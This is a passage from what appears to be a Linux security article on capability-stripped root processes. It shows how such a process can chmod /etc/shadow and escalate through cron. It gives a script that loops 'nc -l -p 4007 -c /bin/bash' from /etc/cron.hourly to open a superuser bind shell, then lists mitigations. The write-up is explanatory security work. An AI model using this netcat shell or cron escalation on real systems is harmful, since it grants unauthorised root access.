Now we have a root user which has no effective capabilities and no capabilities in the bounding set. And the secbits ensure this cannot be changed. This user cannot use sudo, mount, chage, ping or read into other users file without the 'read' permissions.
In Fedora12 Linux distrib, some root daemons are run with lower capabilities and to prevent them to read or modify passwords, fedora sets /etc/shadow rights to 0000.
It can be easily bypassed, because root is still the owner of /etc/shadow (and most system files), so even if there are some restrictions, he just has to chmod on the file and he can read and modify it. That situation is always true when the process is run by root.
That means that, unless you change their owner, all system files can be read and modified by root.
2. Root non superuser privilege escalation
So can we get more? The answer is yes.
Our process doesn't have any capabilities, so, but there are others that do. Like cron or atd.
Because we are root, we own crontabs and we can use cron to run any script we write with his superuser powers.
A simple example:
Create a script called escalate containing:
#!/bin/bash
while [ 1 = 1 ]
do
nc -l -p 4007 -c /bin/bash 2>&1
done
Then ...
root$ cp escalate /etc/cron.hourly/
root$ chmod u+x /etc/cron.hourly/escalate
After that, modify the file /etc/crontab so that cron.hourly scripts will be run one minute later.
Wait one minute then :
root$ netstat -tupl
→ tcp 0 0 *:4007 *:* LISTEN root xxxxx xxx/nc
root$ nc localhost 4007
→ You just gained a superuser shell
There are probably a lot of other ways to use a superuser daemon to escalate privileges.
What can we do to protect against it?
Running cron without superuser privilege seems impossible (or requires knowledge I do not have and to rethink all the system).
You can always try a few things:
Change cron files owner
Chroot the unprivileged root process
Change all system files owner (but what about setuid files like sudo and su?)
Instead, run all daemons as non-root user
Even doing that, there are other ways root can escalate privilege, for example, he can write an Init daemon and use Init to control it.
In fact, even simple non-root user can escalate privileges, if they exploit file capabilities.
5